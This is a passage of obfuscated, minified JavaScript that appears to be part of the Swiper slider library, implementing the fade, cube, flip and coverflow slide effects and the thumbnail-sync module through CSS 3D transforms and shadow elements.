_0x3b0754=_0x4955af,_0x52309d=this;if(_0x3b0754(0x29b)!==_0x52309d['params']['effect'])return;_0x52309d['classNames']['push'](_0x52309d[_0x3b0754(0x1ef)][_0x3b0754(0x2a8)]+_0x3b0754(0x29b));const _0x2f5218={'slidesPerView':0x1,'slidesPerColumn':0x1,'slidesPerGroup':0x1,'watchSlidesProgress':!0x0,'spaceBetween':0x0,'virtualTranslate':!0x0};_0x4b7ae8['extend'](_0x52309d['params'],_0x2f5218),_0x4b7ae8[_0x3b0754(0x1b8)](_0x52309d[_0x3b0754(0x156)],_0x2f5218);},'setTranslate'(){const _0x2150de=_0x4955af,_0x3e875f=this;_0x2150de(0x29b)===_0x3e875f['params'][_0x2150de(0x1da)]&&_0x3e875f['fadeEffect']['setTranslate']();},'setTransition'(_0x12d84a){const _0x2159e3=_0x4955af,_0x3af4ae=this;_0x2159e3(0x29b)===_0x3af4ae['params'][_0x2159e3(0x1da)]&&_0x3af4ae[_0x2159e3(0x357)]['setTransition'](_0x12d84a);}}};const _0x54a7a3={'setTranslate'(){const _0x1cde8b=_0x4955af,_0x6cea84=this,{$el:_0x104c5e,$wrapperEl:_0x10cc45,slides:_0x53ce39,width:_0x5e358c,height:_0x1d6d81,rtlTranslate:_0x1aafe6,size:_0x2f9d16}=_0x6cea84,_0x225466=_0x6cea84[_0x1cde8b(0x1ef)][_0x1cde8b(0x26a)],_0x3a4be8=_0x6cea84[_0x1cde8b(0x204)](),_0x596933=_0x6cea84['virtual']&&_0x6cea84['params']['virtual'][_0x1cde8b(0xd1)];let _0x97dd7b,_0x4e7480=0x0;_0x225466[_0x1cde8b(0x259)]&&(_0x3a4be8?(_0x97dd7b=_0x10cc45[_0x1cde8b(0x23b)]('.swiper-cube-shadow'),0x0===_0x97dd7b['length']&&(_0x97dd7b=(0x0,_0x55a3f5['$'])(_0x1cde8b(0x2ba)),_0x10cc45[_0x1cde8b(0x16f)](_0x97dd7b)),_0x97dd7b['css']({'height':_0x5e358c+'px'})):(_0x97dd7b=_0x104c5e[_0x1cde8b(0x23b)](_0x1cde8b(0x239)),0x0===_0x97dd7b[_0x1cde8b(0x20f)]&&(_0x97dd7b=(0x0,_0x55a3f5['$'])(_0x1cde8b(0x2ba)),_0x104c5e['append'](_0x97dd7b))));for(let _0x199dd1=0x0;_0x199dd1<_0x53ce39['length'];_0x199dd1+=0x1){const _0x382dfc=_0x53ce39['eq'](_0x199dd1);let _0x44b1a4=_0x199dd1;_0x596933&&(_0x44b1a4=parseInt(_0x382dfc['attr'](_0x1cde8b(0x1fb)),0xa));let _0x1218d6=0x5a*_0x44b1a4,_0x42fe65=Math['floor'](_0x1218d6/0x168);_0x1aafe6&&(_0x1218d6=-_0x1218d6,_0x42fe65=Math[_0x1cde8b(0x3ae)](-_0x1218d6/0x168));const _0x244f4a=Math['max'](Math['min'](_0x382dfc[0x0][_0x1cde8b(0x294)],0x1),-0x1);let _0x20960f=0x0,_0x5c6854=0x0,_0x2e76d7=0x0;_0x44b1a4%0x4===0x0?(_0x20960f=0x4*-_0x42fe65*_0x2f9d16,_0x2e76d7=0x0):(_0x44b1a4-0x1)%0x4===0x0?(_0x20960f=0x0,_0x2e76d7=0x4*-_0x42fe65*_0x2f9d16):(_0x44b1a4-0x2)%0x4===0x0?(_0x20960f=_0x2f9d16+0x4*_0x42fe65*_0x2f9d16,_0x2e76d7=_0x2f9d16):(_0x44b1a4-0x3)%0x4===0x0&&(_0x20960f=-_0x2f9d16,_0x2e76d7=0x3*_0x2f9d16+0x4*_0x2f9d16*_0x42fe65),_0x1aafe6&&(_0x20960f=-_0x20960f),_0x3a4be8||(_0x5c6854=_0x20960f,_0x20960f=0x0);const _0x5e84bd=_0x1cde8b(0x2e2)+(_0x3a4be8?0x0:-_0x1218d6)+'deg)\x20rotateY('+(_0x3a4be8?_0x1218d6:0x0)+_0x1cde8b(0xe0)+_0x20960f+'px,\x20'+_0x5c6854+'px,\x20'+_0x2e76d7+'px)';if(_0x244f4a<=0x1&&_0x244f4a>-0x1&&(_0x4e7480=0x5a*_0x44b1a4+0x5a*_0x244f4a,_0x1aafe6&&(_0x4e7480=0x5a*-_0x44b1a4-0x5a*_0x244f4a)),_0x382dfc['transform'](_0x5e84bd),_0x225466['slideShadows']){let _0x40b877=_0x3a4be8?_0x382dfc[_0x1cde8b(0x23b)](_0x1cde8b(0x2b5)):_0x382dfc[_0x1cde8b(0x23b)](_0x1cde8b(0x1bf)),_0x46c931=_0x3a4be8?_0x382dfc['find']('.swiper-slide-shadow-right'):_0x382dfc['find'](_0x1cde8b(0x2cc));0x0===_0x40b877['length']&&(_0x40b877=(0x0,_0x55a3f5['$'])('<div\x20class=\x22swiper-slide-shadow-'+(_0x3a4be8?_0x1cde8b(0xf3):_0x1cde8b(0x2fc))+'\x22></div>'),_0x382dfc[_0x1cde8b(0x16f)](_0x40b877)),0x0===_0x46c931['length']&&(_0x46c931=(0x0,_0x55a3f5['$'])('<div\x20class=\x22swiper-slide-shadow-'+(_0x3a4be8?'right':_0x1cde8b(0x189))+'\x22></div>'),_0x382dfc[_0x1cde8b(0x16f)](_0x46c931)),_0x40b877[_0x1cde8b(0x20f)]&&(_0x40b877[0x0][_0x1cde8b(0x19c)]['opacity']=Math[_0x1cde8b(0x32f)](-_0x244f4a,0x0)),_0x46c931['length']&&(_0x46c931[0x0][_0x1cde8b(0x19c)]['opacity']=Math['max'](_0x244f4a,0x0));}}if(_0x10cc45['css']({'-webkit-transform-origin':_0x1cde8b(0x26c)+_0x2f9d16/0x2+'px','-moz-transform-origin':_0x1cde8b(0x26c)+_0x2f9d16/0x2+'px','-ms-transform-origin':_0x1cde8b(0x26c)+_0x2f9d16/0x2+'px','transform-origin':'50%\x2050%\x20-'+_0x2f9d16/0x2+'px'}),_0x225466[_0x1cde8b(0x259)]){if(_0x3a4be8)_0x97dd7b['transform'](_0x1cde8b(0x394)+(_0x5e358c/0x2+_0x225466['shadowOffset'])+_0x1cde8b(0x376)+-_0x5e358c/0x2+_0x1cde8b(0x271)+_0x225466[_0x1cde8b(0x2eb)]+')');else{const _0x4513e1=Math[_0x1cde8b(0x106)](_0x4e7480)-0x5a*Math['floor'](Math['abs'](_0x4e7480)/0x5a),_0x986bb0=1.5-(Math[_0x1cde8b(0x332)](0x2*_0x4513e1*Math['PI']/0x168)/0x2+Math['cos'](0x2*_0x4513e1*Math['PI']/0x168)/0x2),_0x5b1ab3=_0x225466['shadowScale'],_0x50b075=_0x225466['shadowScale']/_0x986bb0,_0x30c00a=_0x225466['shadowOffset'];_0x97dd7b['transform']('scale3d('+_0x5b1ab3+_0x1cde8b(0xe3)+_0x50b075+')\x20translate3d(0px,\x20'+(_0x1d6d81/0x2+_0x30c00a)+_0x1cde8b(0x376)+-_0x1d6d81/0x2/_0x50b075+_0x1cde8b(0x393));}}const _0x4745c0=_0x23bf66[_0x1cde8b(0x2b0)]||_0x23bf66[_0x1cde8b(0x319)]?-_0x2f9d16/0x2:0x0;_0x10cc45['transform'](_0x1cde8b(0x224)+_0x4745c0+_0x1cde8b(0x2d5)+(_0x6cea84['isHorizontal']()?0x0:_0x4e7480)+_0x1cde8b(0x172)+(_0x6cea84['isHorizontal']()?-_0x4e7480:0x0)+_0x1cde8b(0x285));},'setTransition'(_0x1303fe){const _0x5f113d=_0x4955af,_0x355791=this,{$el:_0x4f1348,slides:_0xd5b1ae}=_0x355791;_0xd5b1ae[_0x5f113d(0x17f)](_0x1303fe)[_0x5f113d(0x23b)](_0x5f113d(0x38c))[_0x5f113d(0x17f)](_0x1303fe),_0x355791['params'][_0x5f113d(0x26a)]['shadow']&&!_0x355791['isHorizontal']()&&_0x4f1348['find'](_0x5f113d(0x239))['transition'](_0x1303fe);}};var _0x4f16c0={'name':_0x4955af(0x3b5),'params':{'cubeEffect':{'slideShadows':!0x0,'shadow':!0x0,'shadowOffset':0x14,'shadowScale':0.94}},'create'(){const _0x28a44b=_0x4955af,_0x2c882e=this;_0x4b7ae8[_0x28a44b(0x1b8)](_0x2c882e,{'cubeEffect':{'setTranslate':_0x54a7a3['setTranslate']['bind'](_0x2c882e),'setTransition':_0x54a7a3[_0x28a44b(0x215)][_0x28a44b(0x112)](_0x2c882e)}});},'on':{'beforeInit'(){const _0x536590=_0x4955af,_0x53657e=this;if('cube'!==_0x53657e['params'][_0x536590(0x1da)])return;_0x53657e['classNames'][_0x536590(0x206)](_0x53657e['params']['containerModifierClass']+_0x536590(0xec)),_0x53657e[_0x536590(0x21e)][_0x536590(0x206)](_0x53657e['params']['containerModifierClass']+'3d');const _0x332ce1={'slidesPerView':0x1,'slidesPerColumn':0x1,'slidesPerGroup':0x1,'watchSlidesProgress':!0x0,'resistanceRatio':0x0,'spaceBetween':0x0,'centeredSlides':!0x1,'virtualTranslate':!0x0};_0x4b7ae8[_0x536590(0x1b8)](_0x53657e['params'],_0x332ce1),_0x4b7ae8['extend'](_0x53657e[_0x536590(0x156)],_0x332ce1);},'setTranslate'(){const _0x531344=_0x4955af,_0x3b8c51=this;_0x531344(0xec)===_0x3b8c51['params'][_0x531344(0x1da)]&&_0x3b8c51[_0x531344(0x26a)]['setTranslate']();},'setTransition'(_0x58466c){const _0x4e4503=_0x4955af,_0x2972b1=this;'cube'===_0x2972b1[_0x4e4503(0x1ef)]['effect']&&_0x2972b1['cubeEffect'][_0x4e4503(0x215)](_0x58466c);}}};const _0x9603cb={'setTranslate'(){const _0x3ed8e4=_0x4955af,_0x553bf6=this,{slides:_0x4169e8,rtlTranslate:_0x492eb3}=_0x553bf6;for(let _0x1398c0=0x0;_0x1398c0<_0x4169e8[_0x3ed8e4(0x20f)];_0x1398c0+=0x1){const _0x29c8ad=_0x4169e8['eq'](_0x1398c0);let _0x3271b8=_0x29c8ad[0x0][_0x3ed8e4(0x294)];_0x553bf6['params']['flipEffect'][_0x3ed8e4(0x131)]&&(_0x3271b8=Math['max'](Math[_0x3ed8e4(0xf2)](_0x29c8ad[0x0][_0x3ed8e4(0x294)],0x1),-0x1));const _0x3fdb69=_0x29c8ad[0x0]['swiperSlideOffset'],_0x50a78c=-0xb4*_0x3271b8;let _0x54dc58=_0x50a78c,_0xd892f9=0x0,_0x2573ab=-_0x3fdb69,_0x261d4e=0x0;if(_0x553bf6[_0x3ed8e4(0x204)]()?_0x492eb3&&(_0x54dc58=-_0x54dc58):(_0x261d4e=_0x2573ab,_0x2573ab=0x0,_0xd892f9=-_0x54dc58,_0x54dc58=0x0),_0x29c8ad[0x0]['style'][_0x3ed8e4(0x3b6)]=-Math['abs'](Math[_0x3ed8e4(0x1cd)](_0x3271b8))+_0x4169e8['length'],_0x553bf6[_0x3ed8e4(0x1ef)][_0x3ed8e4(0x32a)]['slideShadows']){let _0x2b7b23=_0x553bf6['isHorizontal']()?_0x29c8ad[_0x3ed8e4(0x23b)]('.swiper-slide-shadow-left'):_0x29c8ad[_0x3ed8e4(0x23b)](_0x3ed8e4(0x1bf)),_0x57449d=_0x553bf6['isHorizontal']()?_0x29c8ad['find']('.swiper-slide-shadow-right'):_0x29c8ad[_0x3ed8e4(0x23b)]('.swiper-slide-shadow-bottom');0x0===_0x2b7b23[_0x3ed8e4(0x20f)]&&(_0x2b7b23=(0x0,_0x55a3f5['$'])('<div\x20class=\x22swiper-slide-shadow-'+(_0x553bf6['isHorizontal']()?_0x3ed8e4(0xf3):_0x3ed8e4(0x2fc))+_0x3ed8e4(0x351)),_0x29c8ad[_0x3ed8e4(0x16f)](_0x2b7b23)),0x0===_0x57449d[_0x3ed8e4(0x20f)]&&(_0x57449d=(0x0,_0x55a3f5['$'])(_0x3ed8e4(0x3d0)+(_0x553bf6['isHorizontal']()?'right':'bottom')+_0x3ed8e4(0x351)),_0x29c8ad['append'](_0x57449d)),_0x2b7b23[_0x3ed8e4(0x20f)]&&(_0x2b7b23[0x0]['style']['opacity']=Math[_0x3ed8e4(0x32f)](-_0x3271b8,0x0)),_0x57449d[_0x3ed8e4(0x20f)]&&(_0x57449d[0x0]['style']['opacity']=Math[_0x3ed8e4(0x32f)](_0x3271b8,0x0));}_0x29c8ad[_0x3ed8e4(0xe7)](_0x3ed8e4(0x359)+_0x2573ab+'px,\x20'+_0x261d4e+'px,\x200px)\x20rotateX('+_0xd892f9+'deg)\x20rotateY('+_0x54dc58+_0x3ed8e4(0x285));}},'setTransition'(_0xe454e8){const _0x28e5ba=_0x4955af,_0x5e380c=this,{slides:_0x15fe23,activeIndex:_0x3fbd63,$wrapperEl:_0x27fd85}=_0x5e380c;if(_0x15fe23[_0x28e5ba(0x17f)](_0xe454e8)['find']('.swiper-slide-shadow-top,\x20.swiper-slide-shadow-right,\x20.swiper-slide-shadow-bottom,\x20.swiper-slide-shadow-left')[_0x28e5ba(0x17f)](_0xe454e8),_0x5e380c[_0x28e5ba(0x1ef)]['virtualTranslate']&&0x0!==_0xe454e8){let _0x18e14c=!0x1;_0x15fe23['eq'](_0x3fbd63)['transitionEnd'](function(){const _0x95283e=_0x28e5ba;if(_0x18e14c)return;if(!_0x5e380c||_0x5e380c[_0x95283e(0x211)])return;_0x18e14c=!0x0,_0x5e380c[_0x95283e(0x311)]=!0x1;const _0x3c98e9=[_0x95283e(0x15f),'transitionend'];for(let _0x4eca2f=0x0;_0x4eca2f<_0x3c98e9[_0x95283e(0x20f)];_0x4eca2f+=0x1)_0x27fd85[_0x95283e(0x2fb)](_0x3c98e9[_0x4eca2f]);});}}};var _0x39538c={'name':'effect-flip','params':{'flipEffect':{'slideShadows':!0x0,'limitRotation':!0x0}},'create'(){const _0x4131d3=_0x4955af,_0x4a292f=this;_0x4b7ae8[_0x4131d3(0x1b8)](_0x4a292f,{'flipEffect':{'setTranslate':_0x9603cb[_0x4131d3(0x20c)]['bind'](_0x4a292f),'setTransition':_0x9603cb['setTransition'][_0x4131d3(0x112)](_0x4a292f)}});},'on':{'beforeInit'(){const _0x37a9ec=_0x4955af,_0x4fb48d=this;if(_0x37a9ec(0x10d)!==_0x4fb48d['params'][_0x37a9ec(0x1da)])return;_0x4fb48d['classNames']['push'](_0x4fb48d['params'][_0x37a9ec(0x2a8)]+'flip'),_0x4fb48d['classNames']['push'](_0x4fb48d[_0x37a9ec(0x1ef)][_0x37a9ec(0x2a8)]+'3d');const _0x1ea1e2={'slidesPerView':0x1,'slidesPerColumn':0x1,'slidesPerGroup':0x1,'watchSlidesProgress':!0x0,'spaceBetween':0x0,'virtualTranslate':!0x0};_0x4b7ae8['extend'](_0x4fb48d['params'],_0x1ea1e2),_0x4b7ae8['extend'](_0x4fb48d[_0x37a9ec(0x156)],_0x1ea1e2);},'setTranslate'(){const _0x3b3b5a=_0x4955af,_0xfc0f75=this;_0x3b3b5a(0x10d)===_0xfc0f75['params']['effect']&&_0xfc0f75['flipEffect'][_0x3b3b5a(0x20c)]();},'setTransition'(_0x246b9c){const _0x187f5a=this;'flip'===_0x187f5a['params']['effect']&&_0x187f5a['flipEffect']['setTransition'](_0x246b9c);}}};const _0x1af427={'setTranslate'(){const _0x2049c2=_0x4955af,_0x143dee=this,{width:_0x1a3fc0,height:_0x5e9f3c,slides:_0x1c916f,$wrapperEl:_0x3d0989,slidesSizesGrid:_0x561752}=_0x143dee,_0x12a13f=_0x143dee['params']['coverflowEffect'],_0x935f7e=_0x143dee['isHorizontal'](),_0xff3bc2=_0x143dee[_0x2049c2(0x268)],_0x161cb6=_0x935f7e?_0x1a3fc0/0x2-_0xff3bc2:_0x5e9f3c/0x2-_0xff3bc2,_0x5e3b2b=_0x935f7e?_0x12a13f[_0x2049c2(0x306)]:-_0x12a13f[_0x2049c2(0x306)],_0x5e1a49=_0x12a13f[_0x2049c2(0x31c)];for(let _0xa076b4=0x0,_0x487b58=_0x1c916f['length'];_0xa076b4<_0x487b58;_0xa076b4+=0x1){const _0x523a83=_0x1c916f['eq'](_0xa076b4),_0x398e44=_0x561752[_0xa076b4],_0x4bd0e0=_0x523a83[0x0]['swiperSlideOffset'],_0x4f4817=(_0x161cb6-_0x4bd0e0-_0x398e44/0x2)/_0x398e44*_0x12a13f[_0x2049c2(0x1b5)];let _0x532fd3=_0x935f7e?_0x5e3b2b*_0x4f4817:0x0,_0x143d0a=_0x935f7e?0x0:_0x5e3b2b*_0x4f4817,_0x1e24a7=-_0x5e1a49*Math[_0x2049c2(0x106)](_0x4f4817),_0x21b41f=_0x12a13f[_0x2049c2(0x1bc)];_0x2049c2(0xd5)===typeof _0x21b41f&&-0x1!==_0x21b41f['indexOf']('%')&&(_0x21b41f=parseFloat(_0x12a13f[_0x2049c2(0x1bc)])/0x64*_0x398e44);let _0x4a434b=_0x935f7e?0x0:_0x21b41f*_0x4f4817,_0x2c7cc7=_0x935f7e?_0x21b41f*_0x4f4817:0x0,_0x10bcd0=0x1-(0x1-_0x12a13f['scale'])*Math['abs'](_0x4f4817);Math['abs'](_0x2c7cc7)<0.001&&(_0x2c7cc7=0x0),Math[_0x2049c2(0x106)](_0x4a434b)<0.001&&(_0x4a434b=0x0),Math['abs'](_0x1e24a7)<0.001&&(_0x1e24a7=0x0),Math[_0x2049c2(0x106)](_0x532fd3)<0.001&&(_0x532fd3=0x0),Math['abs'](_0x143d0a)<0.001&&(_0x143d0a=0x0),Math['abs'](_0x10bcd0)<0.001&&(_0x10bcd0=0x0);const _0x187c1c='translate3d('+_0x2c7cc7+_0x2049c2(0x25b)+_0x4a434b+_0x2049c2(0x25b)+_0x1e24a7+'px)\x20\x20rotateX('+_0x143d0a+_0x2049c2(0x172)+_0x532fd3+'deg)\x20scale('+_0x10bcd0+')';if(_0x523a83[_0x2049c2(0xe7)](_0x187c1c),_0x523a83[0x0]['style']['zIndex']=0x1-Math['abs'](Math['round'](_0x4f4817)),_0x12a13f[_0x2049c2(0x280)]){let _0x551c16=_0x935f7e?_0x523a83[_0x2049c2(0x23b)]('.swiper-slide-shadow-left'):_0x523a83['find']('.swiper-slide-shadow-top'),_0x5bba82=_0x935f7e?_0x523a83['find'](_0x2049c2(0x214)):_0x523a83['find'](_0x2049c2(0x2cc));0x0===_0x551c16[_0x2049c2(0x20f)]&&(_0x551c16=(0x0,_0x55a3f5['$'])(_0x2049c2(0x3d0)+(_0x935f7e?_0x2049c2(0xf3):'top')+_0x2049c2(0x351)),_0x523a83['append'](_0x551c16)),0x0===_0x5bba82[_0x2049c2(0x20f)]&&(_0x5bba82=(0x0,_0x55a3f5['$'])('<div\x20class=\x22swiper-slide-shadow-'+(_0x935f7e?'right':'bottom')+'\x22></div>'),_0x523a83[_0x2049c2(0x16f)](_0x5bba82)),_0x551c16['length']&&(_0x551c16[0x0]['style']['opacity']=_0x4f4817>0x0?_0x4f4817:0x0),_0x5bba82[_0x2049c2(0x20f)]&&(_0x5bba82[0x0]['style']['opacity']=-_0x4f4817>0x0?-_0x4f4817:0x0);}}if(_0x28bc01['pointerEvents']||_0x28bc01['prefixedPointerEvents']){const _0x391e30=_0x3d0989[0x0]['style'];_0x391e30['perspectiveOrigin']=_0x161cb6+'px\x2050%';}},'setTransition'(_0x4997c8){const _0x5e14a6=_0x4955af,_0x452ad1=this;_0x452ad1[_0x5e14a6(0x11a)][_0x5e14a6(0x17f)](_0x4997c8)['find']('.swiper-slide-shadow-top,\x20.swiper-slide-shadow-right,\x20.swiper-slide-shadow-bottom,\x20.swiper-slide-shadow-left')['transition'](_0x4997c8);}};var _0x55d8c5={'name':'effect-coverflow','params':{'coverflowEffect':{'rotate':0x32,'stretch':0x0,'depth':0x64,'scale':0x1,'modifier':0x1,'slideShadows':!0x0}},'create'(){const _0x2c977c=_0x4955af,_0x516fc4=this;_0x4b7ae8[_0x2c977c(0x1b8)](_0x516fc4,{'coverflowEffect':{'setTranslate':_0x1af427['setTranslate']['bind'](_0x516fc4),'setTransition':_0x1af427['setTransition'][_0x2c977c(0x112)](_0x516fc4)}});},'on':{'beforeInit'(){const _0x40d5e3=_0x4955af,_0x407ee2=this;'coverflow'===_0x407ee2['params'][_0x40d5e3(0x1da)]&&(_0x407ee2['classNames']['push'](_0x407ee2['params']['containerModifierClass']+_0x40d5e3(0x18e)),_0x407ee2[_0x40d5e3(0x21e)]['push'](_0x407ee2[_0x40d5e3(0x1ef)][_0x40d5e3(0x2a8)]+'3d'),_0x407ee2['params'][_0x40d5e3(0x243)]=!0x0,_0x407ee2['originalParams'][_0x40d5e3(0x243)]=!0x0);},'setTranslate'(){const _0x286798=this;'coverflow'===_0x286798['params']['effect']&&_0x286798['coverflowEffect']['setTranslate']();},'setTransition'(_0x222848){const _0x118fdd=_0x4955af,_0x2dc0b6=this;_0x118fdd(0x18e)===_0x2dc0b6['params'][_0x118fdd(0x1da)]&&_0x2dc0b6['coverflowEffect'][_0x118fdd(0x215)](_0x222848);}}};const _0x1aa57d={'init'(){const _0x2e74ce=_0x4955af,_0x377e5f=this,{thumbs:_0x40dade}=_0x377e5f['params'],_0x986ba1=_0x377e5f[_0x2e74ce(0x349)];_0x40dade[_0x2e74ce(0x31a)]instanceof _0x986ba1?(_0x377e5f[_0x2e74ce(0x335)]['swiper']=_0x40dade['swiper'],_0x4b7ae8['extend'](_0x377e5f['thumbs'][_0x2e74ce(0x31a)]['originalParams'],{'watchSlidesProgress':!0x0,'slideToClickedSlide':!0x1}),_0x4b7ae8['extend'](_0x377e5f['thumbs']['swiper']['params'],{'watchSlidesProgress':!0x0,'slideToClickedSlide':!0x1})):_0x4b7ae8['isObject'](_0x40dade['swiper'])&&(_0x377e5f[_0x2e74ce(0x335)]['swiper']=new _0x986ba1(_0x4b7ae8[_0x2e74ce(0x1b8)]({},_0x40dade['swiper'],{'watchSlidesVisibility':!0x0,'watchSlidesProgress':!0x0,'slideToClickedSlide':!0x1})),_0x377e5f['thumbs'][_0x2e74ce(0x282)]=!0x0),_0x377e5f['thumbs']['swiper']['$el'][_0x2e74ce(0x138)](_0x377e5f[_0x2e74ce(0x1ef)]['thumbs'][_0x2e74ce(0x128)]),_0x377e5f[_0x2e74ce(0x335)][_0x2e74ce(0x31a)]['on'](_0x2e74ce(0x358),_0x377e5f['thumbs'][_0x2e74ce(0x3a0)]);},'onThumbClick'(){const _0x52bb13=_0x4955af,_0x5a0879=this,_0x49676d=_0x5a0879[_0x52bb13(0x335)]['swiper'];if(!_0x49676d)return;const _0x132f67=_0x49676d[_0x52bb13(0x2ae)],_0x2caf86=_0x49676d[_0x52bb13(0x137)];if(_0x2caf86&&(0x0,_0x55a3f5['$'])(_0x2caf86)['hasClass'](_0x5a0879[_0x52bb13(0x1ef)][_0x52bb13(0x335)]['slideThumbActiveClass']))return;if(_0x52bb13(0x2c9)===typeof _0x132f67||null===_0x132f67)return;let _0x25b4aa;if(_0x25b4aa=_0x49676d[_0x52bb13(0x1ef)]['loop']?parseInt((0x0,_0x55a3f5['$'])(_0x49676d['clickedSlide'])['attr'](_0x52bb13(0x1fb)),0xa):_0x132f67,_0x5a0879[_0x52bb13(0x1ef)][_0x52bb13(0x333)]){let _0x38ea35=_0x5a0879['activeIndex'];_0x5a0879[_0x52bb13(0x11a)]['eq'](_0x38ea35)['hasClass'](_0x5a0879['params']['slideDuplicateClass'])&&(_0x5a0879['loopFix'](),_0x5a0879['_clientLeft']=_0x5a0879[_0x52bb13(0x254)][0x0]['clientLeft'],_0x38ea35=_0x5a0879['activeIndex']);const _0xcfd4b4=_0x5a0879[_0x52bb13(0x11a)]['eq'](_0x38ea35)[_0x52bb13(0x297)]('[data-swiper-slide-index=\x22'+_0x25b4aa+'\x22]')['eq'](0x0)[_0x52bb13(0x385)](),_0x458335=_0x5a0879['slides']['eq'](_0x38ea35)['nextAll'](_0x52bb13(0x147)+_0x25b4aa+'\x22]')['eq'](0x0)['index']();_0x25b4aa='undefined'===typeof _0xcfd4b4?_0x458335:_0x52bb13(0x2c9)===typeof _0x458335?_0xcfd4b4:_0x458335-_0x38ea35<_0x38ea35-_0xcfd4b4?_0x458335:_0xcfd4b4;}_0x5a0879['slideTo'](_0x25b4aa);},'update'(_0x1b1eac){const _0x3bd67d=_0x4955af,_0x320e22=this,_0x4f5587=_0x320e22['thumbs'][_0x3bd67d(0x31a)];if(!_0x4f5587)return;const _0x1897a0='auto'===_0x4f5587['params']['slidesPerView']?_0x4f5587[_0x3bd67d(0x1d7)]():_0x4f5587[_0x3bd67d(0x1ef)]['slidesPerView'],_0x3bc207=_0x320e22['params']['thumbs'][_0x3bd67d(0x28b)],_0x104667=_0x3bc207&&!_0x4f5587[_0x3bd67d(0x1ef)][_0x3bd67d(0x333)];if(_0x320e22['realIndex']!==_0x4f5587['realIndex']||_0x104667){let _0x1adb1f,_0x4db6ed,_0x450ed6=_0x4f5587['activeIndex'];if(_0x4f5587[_0x3bd67d(0x1ef)][_0x3bd67d(0x333)]){_0x4f5587[_0x3bd67d(0x11a)]['eq'](_0x450ed6)['hasClass'](_0x4f5587['params']['slideDuplicateClass'])&&(_0x4f5587[_0x3bd67d(0x31d)](),_0x4f5587[_0x3bd67d(0x3c4)]=_0x4f5587[_0x3bd67d(0x254)][0x0]['clientLeft'],_0x450ed6=_0x4f5587[_0x3bd67d(0x34c)]);const _0xbcaffa=_0x4f5587['slides']['eq'](_0x450ed6)[_0x3bd67d(0x297)]('[data-swiper-slide-index=\x22'+_0x320e22['realIndex']+'\x22]')['eq'](0x0)[_0x3bd67d(0x385)](),_0x111f62=_0x4f5587[_0x3bd67d(0x11a)]['eq'](_0x450ed6)[_0x3bd67d(0x3a4)]('[data-swiper-slide-index=\x22'+_0x320e22[_0x3bd67d(0x33f)]+'\x22]')['eq'](0x0)['index']();_0x1adb1f='undefined'===typeof _0xbcaffa?_0x111f62:'undefined'===typeof _0x111f62?_0xbcaffa:_0x111f62-_0x450ed6===_0x450ed6-_0xbcaffa?_0x450ed6:_0x111f62-_0x450ed6<_0x450ed6-_0xbcaffa?_0x111f62:_0xbcaffa,_0x4db6ed=_0x320e22[_0x3bd67d(0x34c)]>_0x320e22['previousIndex']?_0x3bd67d(0x2e5):'prev';}else _0x1adb1f=_0x320e22['realIndex'],_0x4db6ed=_0x1adb1f>_0x320e22['previousIndex']?_0x3bd67d(0x2e5):'prev';_0x104667&&(_0x1adb1f+=_0x3bd67d(0x2e5)===_0x4db6ed?_0x3bc207:-0x1*_0x3bc207),_0x4f5587[_0x3bd67d(0x16e)]&&_0x4f5587[_0x3bd67d(0x16e)]['indexOf'](_0x1adb1f)<0x0&&(_0x4f5587[_0x3bd67d(0x1ef)][_0x3bd67d(0x1c0)]?_0x1adb1f=_0x1adb1f>_0x450ed6?_0x1adb1f-Math['floor'](_0x1897a0/0x2)+0x1:_0x1adb1f+Math[_0x3bd67d(0x3ae)](_0x1897a0/0x2)-0x1:_0x1adb1f>_0x450ed6&&(_0x1adb1f=_0x1adb1f-_0x1897a0+0x1),_0x4f5587[_0x3bd67d(0x2e8)](_0x1adb1f,_0x1b1eac?0x0:void 0x0));}let _0x4d6252=0x1;const _0x52782f=_0x320e22[_0x3bd67d(0x1ef)][_0x3bd67d(0x335)]['slideThumbActiveClass'];if(_0x320e22[_0x3bd67d(0x1ef)]['slidesPerView']>0x1&&!_0x320e22[_0x3bd67d(0x1ef)][_0x3bd67d(0x1c0)]&&(_0x4d6252=_0x320e22[_0x3bd67d(0x1ef)]['slidesPerView']),_0x320e22['params'][_0x3bd67d(0x335)]['multipleActiveThumbs']||(_0x4d6252=0x1),_0x4d6252=Math[_0x3bd67d(0x3ae)](_0x4d6252),_0x4f5587[_0x3bd67d(0x11a)]['removeClass'](_0x52782f),_0x4f5587['params']['loop']||_0x4f5587['params'][_0x3bd67d(0x2b8)]&&_0x4f5587['params']['virtual']['enabled']){for(let _0x570aed=0x0;_0x570aed<_0x4d6252;_0x570aed+=0x1)_0x4f5587['$wrapperEl'][_0x3bd67d(0x244)](_0x3bd67d(0x147)+(_0x320e22[_0x3bd67d(0x33f)]+_0x570aed)+'\x22]')[_0x3bd67d(0x138)](_0x52782f);}else{for(let _0x82b6f9=0x0;_0x82b6f9<_0x4d6252;_0x82b6f9+=0x1)_0x4f5587['slides']['eq'](_0x320e22['realIndex']+_0x82b6f9)['addClass'](_0x52782f);}}};var _0x308e62={'name':_0x4955af(0x335),'params':{'thumbs':{'swiper':null,'multipleActiveThumbs':!0x0,'autoScrollOffset':0x0,'slideThumbActiveClass':_0x4955af(0x31e),'thumbsContainerClass':_0x4955af(0x3a1)}},'create'(){const _0x147c12=_0x4955af,_0x54707f=this;_0x4b7ae8[_0x147c12(0x1b8)](_0x54707f,{'thumbs':{'swiper':null,'init':_0x1aa57d[_0x147c12(0x2e9)]['bind'](_0x54707f),'update':_0x1aa57d[_0x147c12(0x1a5)]['bind'](_0x54707f),'onThumbClick':_0x1aa57d[_0x147c12(0x3a0)]['bind'](_0x54707f)}});},'on':{'beforeInit'(){const _0x3f2293=_0x4955af,_0x4f1505=this,{thumbs:_0x331311}=_0x4f1505[_0x3f2293(0x1ef)];_0x331311&&_0x331311['swiper']&&(_0x4f1505['thumbs']['init'](),_0x4f1505['thumbs']['update'](!0x0));},'slideChange'(){const _0x23d01e=_0x4955af,_0x55481e=this;_0x55481e[_0x23d01e(0x335)][_0x23d01e(0x31a)]&&_0x55481e[_0x23d01e(0x335)]['update']();},'update'(){const _0x326e37=_0x4955af,_0x33594c=this;_0x33594c[_0x326e37(0x335)]['swiper']&&_0x33594c['thumbs']['update']();},'resize'(){const _0x861963=_0x4955af,_0x3a31a2=this;_0x3a31a2[_0x861963(0x335)]['swiper']&&_0x3a31a2[_0x861963(0x335)][_0x861963(0x1a5)]();},'observerUpdate'(){const 